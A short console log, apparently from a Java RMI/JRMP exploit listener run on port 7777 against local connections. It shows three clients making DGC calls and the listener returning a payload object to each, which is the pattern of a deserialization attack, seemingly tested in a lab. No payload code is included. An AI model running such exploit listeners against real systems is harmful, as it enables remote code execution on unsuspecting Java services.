 "C:\Many JDKs\JDK8u202\bin\java.exe" ...
* Opening JRMP listener on 7777
Have connection from /127.0.0.1:64711
Reading message...
Is DGC call for [[0:0:0, -883506681]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /127.0.0.1:64712
Reading message...
Is DGC call for [[0:0:0, -883506681]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /127.0.0.1:64713
Reading message...
Is DGC call for [[0:0:0, -883506681]]
Sending return with payload for obj [0:0:0, 2]